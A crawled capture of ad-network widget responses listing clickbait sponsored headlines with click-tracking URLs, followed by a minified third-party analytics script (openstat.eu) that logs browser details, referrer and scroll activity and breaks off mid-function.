["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","XeM-C1kC14-1MmcXIPjLlY70d0yeGWz9C_ljOZrQs43kApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjUQ4zYVRKzghYc_5uM_4my",{"i":"https://s-img.mgid.com/g/16125087/492x277/-/[base64].webp?v=1769101424-7hqeGsCnW8ePhP7BpJ2aZfcFYSz09m6eW_k91ky6LLU","l":"https://clck.mgid.com/ghits/16125087/i/58692011/0/pp/14/1?h=XeM-C1kC14-1MmcXIPjLlY70d0yeGWz9C_ljOZrQs43kApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjUQ4zYVRKzghYc_5uM_4my&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"4f585ec5-f7b4-11f0-978f-d404e6f97680","crid":"16125087"}],
["Brainberries","20209373","1","Russian Missiles Destroyed 9 Big Ukrainian Malls! See Images","","0","","","","XeM-C1kC14-1MmcXIPjLlY72eZl0I17nk1AcViuSo6kJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjwt0EgH5V96JLkC2dhMWfP",{"i":"https://s-img.mgid.com/g/20209373/492x277/-/[base64].webp?v=1769101424-jgS2Lv2wTltXxypKavDBv4WbhMyGLtkcAvLMpm16HJ4","l":"https://clck.mgid.com/ghits/20209373/i/58692011/0/pp/15/1?h=XeM-C1kC14-1MmcXIPjLlY72eZl0I17nk1AcViuSo6kJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjwt0EgH5V96JLkC2dhMWfP&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":232,"tri":"4f585ec8-f7b4-11f0-978f-d404e6f97680","crid":"20209373"}],
["Brainberries","8603797","1","The Adorable Model For Simba In The Lion King Remake","","0","","","","XeM-C1kC14-1MmcXIPjLlfv8GwQ0UTLN_9zF19vSzfnqjsKfkOIuL-Qk_zSul9VlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhKfAZXpouqMQM7JGeHjftL",{"i":"https://s-img.mgid.com/g/8603797/492x277/87x0x832x468/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2M2NjE2YjA1Y2ZhNDA5MzFkMzRlM2QzOTE2YjU5YjQ4LmpwZWc.webp?v=1769101424-iSPKfRRtm_qcyvypbATHyEVKGqWTVuEjpQm6itPffeg","l":"https://clck.mgid.com/ghits/8603797/i/58692011/0/pp/16/1?h=XeM-C1kC14-1MmcXIPjLlfv8GwQ0UTLN_9zF19vSzfnqjsKfkOIuL-Qk_zSul9VlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhKfAZXpouqMQM7JGeHjftL&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"4f585ec9-f7b4-11f0-978f-d404e6f97680","crid":"8603797"}],
["Brainberries","21699584","1","Her Surprising Career Choice That Led To Family Disownment","","0","","","","XeM-C1kC14-1MmcXIPjLlahhrqAKtZLvtlAymOQjSW1hUbG6Yg2qsvNMxUE_LOyJJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgSfmMhsqJ3hLqWmEkXMFMU",{"i":"https://s-img.mgid.com/g/21699584/492x277/-/[base64].webp?v=1769101424-LNIGlF-0hDP01CsrdeOPGZnv1_TND7d_qdgDBml71Vk","l":"https://clck.mgid.com/ghits/21699584/i/58692011/0/pp/17/1?h=XeM-C1kC14-1MmcXIPjLlahhrqAKtZLvtlAymOQjSW1hUbG6Yg2qsvNMxUE_LOyJJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgSfmMhsqJ3hLqWmEkXMFMU&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"4f585ecc-f7b4-11f0-978f-d404e6f97680","crid":"21699584"}],
["Brainberries","16000510","1","The Cast Members Of ALF And Reveal Where They Are Today","","0","","","","XeM-C1kC14-1MmcXIPjLlQOCUrKnU_PgygMsc5SJSe-T4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAikCoxG2sdtblBbuCgzAjB7",{"i":"https://s-img.mgid.com/g/16000510/492x277/-/[base64].webp?v=1769101424-1FIUf7C0i-pR6y0EyaSzpHnKjJW5e_8Xf5MLg5Kt84k","l":"https://clck.mgid.com/ghits/16000510/i/58692011/0/pp/18/1?h=XeM-C1kC14-1MmcXIPjLlQOCUrKnU_PgygMsc5SJSe-T4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAikCoxG2sdtblBbuCgzAjB7&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"4f585ecd-f7b4-11f0-978f-d404e6f97680","crid":"16000510"}],
["Brainberries","5523136","1","6 Things You Didn’t Know About Channing Tatum’s Ex-Wife","","0","","","","XeM-C1kC14-1MmcXIPjLlV7GkbfSUmE4FlUnzDaAI-DtvCBHTvTK52A47y7ttE44J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgNzu-YnxyMfploxSqBGkwv",{"i":"https://s-img.mgid.com/g/5523136/492x277/87x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0L2QyNzY3OGZkNDVjOGJjMGU3MjhiMTQwZTkxZmE3NjQwLmpwZWc.webp?v=1769101424-o4MB2h3ai0OK0-SrGgA1LXBpu7KRbXJIr20QzR9srg4","l":"https://clck.mgid.com/ghits/5523136/i/58692011/0/pp/19/1?h=XeM-C1kC14-1MmcXIPjLlV7GkbfSUmE4FlUnzDaAI-DtvCBHTvTK52A47y7ttE44J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgNzu-YnxyMfploxSqBGkwv&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"4f585ecf-f7b4-11f0-978f-d404e6f97680","crid":"5523136"}],
["Brainberries","16000483","1","Where Are They Now? The Cast Of Police Academy 39 Years Later","","0","","","","XeM-C1kC14-1MmcXIPjLlYJqBC_TqyBehNlB83OeCI4tWnW0RHuEgVzOQLAU8NwgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjPZp6gOumqwQW-76M186PJ",{"i":"https://s-img.mgid.com/g/16000483/492x277/-/[base64].webp?v=1769101424-sNSsQZI1pKKg-3k11fFYBGuTluHNu2OPb73Fl-oyrIA","l":"https://clck.mgid.com/ghits/16000483/i/58692011/0/pp/20/1?h=XeM-C1kC14-1MmcXIPjLlYJqBC_TqyBehNlB83OeCI4tWnW0RHuEgVzOQLAU8NwgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjPZp6gOumqwQW-76M186PJ&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"4f585ed0-f7b4-11f0-978f-d404e6f97680","crid":"16000483"}],
["Brainberries","8603800","1","The 90s Was A Fantastic Decade For Fans Of Action Movies","","0","","","","XeM-C1kC14-1MmcXIPjLlSHxaoB9Q-igh4x1nYZbWqbv3-qTPAEZbaWZq7N8FLefJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgTugpwLn6dkFF-Qmh8CcOv",{"i":"https://s-img.mgid.com/g/8603800/492x277/77x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzFiNjBjMzU0ODU1YmZiODRmMTQ1MThiMjMwYzQ3ZTQwLmpwZWc.webp?v=1769101424-Z9p43vBJLl7tVN4VsAM-8ZatjybWckhSTbtz9nKU4eY","l":"https://clck.mgid.com/ghits/8603800/i/58692011/0/pp/21/1?h=XeM-C1kC14-1MmcXIPjLlSHxaoB9Q-igh4x1nYZbWqbv3-qTPAEZbaWZq7N8FLefJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgTugpwLn6dkFF-Qmh8CcOv&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"4f585ed1-f7b4-11f0-978f-d404e6f97680","crid":"8603800"}],
["Herbeauty","15584625","1","Are Adam Driver, Lena Dunham, The Rest Of The Cast Still Friends?","","0","","","","XeM-C1kC14-1MmcXIPjLlSnZ7uyYObVdC3FdLEnUj9nYbC-9uo6lSurIZUibNqKZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjKs6GD40Y2wPM1-Wyt3__k",{"i":"https://s-img.mgid.com/g/15584625/492x277/-/[base64].webp?v=1769101424-w93GxUgMwmHES8ylIwdBPLPdcnYYRYoLqQy6tosIawU","l":"https://clck.mgid.com/ghits/15584625/i/58692011/0/pp/22/1?h=XeM-C1kC14-1MmcXIPjLlSnZ7uyYObVdC3FdLEnUj9nYbC-9uo6lSurIZUibNqKZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjKs6GD40Y2wPM1-Wyt3__k&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"4f585ed2-f7b4-11f0-978f-d404e6f97680","crid":"15584625"}],
["Herbeauty","22738753","1","All Is Not What It Seems! Signs You're With The Right Person","","0","","","","XeM-C1kC14-1MmcXIPjLlbvPCS4aoqvkISY5fr9SWtBF8m9IP0yHLJItYZFBDzrWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjQ6mM4uf6NThOmNLmbmaSv",{"i":"https://s-img.mgid.com/g/22738753/492x277/-/[base64].webp?v=1769101424-WGn5CQLwJxJ4ipBUe8ZvG3SgELVjfV40ju6QL7uhXxE","l":"https://clck.mgid.com/ghits/22738753/i/58692011/0/pp/23/1?h=XeM-C1kC14-1MmcXIPjLlbvPCS4aoqvkISY5fr9SWtBF8m9IP0yHLJItYZFBDzrWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjQ6mM4uf6NThOmNLmbmaSv&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":213,"tri":"4f585ed3-f7b4-11f0-978f-d404e6f97680","crid":"22738753"}],
["Brainberries","12068017","1","Women Inventions Credited To Men: It's Not As Easy As It Looks","","0","","","","XeM-C1kC14-1MmcXIPjLlWLspzElGe_cuPolKUH1MYKCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhm_WQSWm3AVMQ2Y_RfKIr1",{"i":"https://s-img.mgid.com/g/12068017/492x277/-/[base64].webp?v=1769101424-IH0YwVrlResVbPa5f-zhp89103uGw6cYhmb2Szzgl00","l":"https://clck.mgid.com/ghits/12068017/i/58692011/0/pp/24/1?h=XeM-C1kC14-1MmcXIPjLlWLspzElGe_cuPolKUH1MYKCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhm_WQSWm3AVMQ2Y_RfKIr1&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"4f585ed4-f7b4-11f0-978f-d404e6f97680","crid":"12068017"}],
["Brainberries","16010963","1","'The OC' Cast Then And Now - Where Are They 20 Years Later?","","0","","","","XeM-C1kC14-1MmcXIPjLlV8ualAaaAkvtfXMaO_zudcxsCGExCDynTT_mDU_tSaGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj-5TtuhSn-NKD1ZNoqsJkG",{"i":"https://s-img.mgid.com/g/16010963/492x277/-/[base64].webp?v=1769101424-P07_UDjfq-d5pY7-7mSS0uwqpdsay_n7xKU7myUO3J8","l":"https://clck.mgid.com/ghits/16010963/i/58692011/0/pp/25/1?h=XeM-C1kC14-1MmcXIPjLlV8ualAaaAkvtfXMaO_zudcxsCGExCDynTT_mDU_tSaGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj-5TtuhSn-NKD1ZNoqsJkG&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"4f585ed5-f7b4-11f0-978f-d404e6f97680","crid":"16010963"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","ats":0,"rid":"4f582185-f7b4-11f0-978f-d404e6f97680","pvid":"5e70114d-bf54-4f9e-bd6f-91bca324ce50","iv":17,"brid":32,"muidn":"q0mI93dSs639","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=6972586e-03b35&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1769101424686654459820&pvid=5e70114d-bf54-4f9e-bd6f-91bca324ce50&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=f9422bdf-8cb0-42fc-9501-cc5ddcc4f664&uniqId=11a00&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=10449&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2023%2F12%2F27%2Fsohodni-u-chernivtsiakh-ta-oblasti-bude-10s.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2023%2F12%2F27%2Fsohodni-u-chernivtsiakh-ta-oblasti-bude-10s.html
body_size: 1403
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_11a00",[
["Brainberries","8603792","1","Culkin Cracks Up The Web With His Own Version Of ‘Home Alone’","","0","","","","XeM-C1kC14-1MmcXIPjLlbqVKhR1h7-klh72f23l4fuBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhyK12SQ0395_Fu9iZCI0GR",{"i":"https://s-img.mgid.com/g/8603792/492x277/73x0x960x540/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y5NmI1YjlhZTk4NWE2ZGIwODZkMWNiODFlOTJiMDBiLmpwZWc.webp?v=1769101424-q3Mn2dUC4nsenQ4wVtLXub1moipwo1DvBuj-4X5lvZU","l":"https://clck.mgid.com/ghits/8603792/i/57511791/0/pp/1/1?h=XeM-C1kC14-1MmcXIPjLlbqVKhR1h7-klh72f23l4fuBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhyK12SQ0395_Fu9iZCI0GR&rid=4f715b86-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.027990577994198605,"catId":239,"tri":"4f7180a4-f7b4-11f0-978f-d404e6f97680","crid":"8603792"}],
["Brainberries","20209324","1","Mysterious Deaths Seemingly Caused By Mummy Curses","","0","","","","XeM-C1kC14-1MmcXIPjLlW8vcDkZlx2FpvANtLs771ZoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAghJTO0c_kwnmG1RpMmeZm8",{"i":"https://s-img.mgid.com/g/20209324/492x277/-/[base64].webp?v=1769101424-sD4aY85GBGwg32qVIjRzRrl7Uzx83mXcEq5ETy-0hKU","l":"https://clck.mgid.com/ghits/20209324/i/57511791/0/pp/2/1?h=XeM-C1kC14-1MmcXIPjLlW8vcDkZlx2FpvANtLs771ZoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAghJTO0c_kwnmG1RpMmeZm8&rid=4f715b86-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.027990577994198605,"catId":225,"tri":"4f7180ab-f7b4-11f0-978f-d404e6f97680","crid":"20209324"}],
["Herbeauty","8193510","1","Nerdy Movie Kids Who Look Unrecognizable Today","","0","","","","XeM-C1kC14-1MmcXIPjLlYyPP0jAnUvT5ZycHihtIRNnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiHBdvY6Zzutfb2uSm6xjAL",{"i":"https://s-img.mgid.com/g/8193510/492x277/0x0x753x423/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMTAtMTEvMTAxOTI0LzJiNTlhYjQ1M2I3YTIxYjI3YTQwZGZlYWZhNTUxYWQ4LmpwZWc.webp?v=1769101424-ZItmLCeyS3LFQWsk1pBBcX2zlkwfv3-u6sP3SqOh8-4","l":"https://clck.mgid.com/ghits/8193510/i/57511791/0/pp/3/1?h=XeM-C1kC14-1MmcXIPjLlYyPP0jAnUvT5ZycHihtIRNnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiHBdvY6Zzutfb2uSm6xjAL&rid=4f715b86-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.027990577994198605,"catId":239,"tri":"4f7180ac-f7b4-11f0-978f-d404e6f97680","crid":"8193510"}],
["Brainberries","14717295","1","Top 8 Movies Based On Real Life. You Have To Watch Them!","","0","","","","XeM-C1kC14-1MmcXIPjLlbirbClxNOr6t76GhVIDrD02PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjc5wetX3IgFJ9QdstHlD0j",{"i":"https://s-img.mgid.com/g/14717295/492x277/-/[base64].webp?v=1769101424--sAvFTX0ZdZU29c3j7BjikyMJtQeFGEku6ftKUKRL0Q","l":"https://clck.mgid.com/ghits/14717295/i/57511791/0/pp/4/1?h=XeM-C1kC14-1MmcXIPjLlbirbClxNOr6t76GhVIDrD02PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjc5wetX3IgFJ9QdstHlD0j&rid=4f715b86-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.027990577994198605,"catId":230,"tri":"4f7180ad-f7b4-11f0-978f-d404e6f97680","crid":"14717295"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","ats":0,"rid":"4f715b86-f7b4-11f0-978f-d404e6f97680","pvid":"5e70114d-bf54-4f9e-bd6f-91bca324ce50","iv":11,"brid":32,"muidn":"q0mI93dSs639","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"4f715b86-f7b4-11f0-978f-d404e6f97680","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7836
content:
if(top.window.Xbc636958ed4aa02860ae20a0ba383071==undefined) {top.window.Xbc636958ed4aa02860ae20a0ba383071=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=79791546267996&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/79791546267996?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) 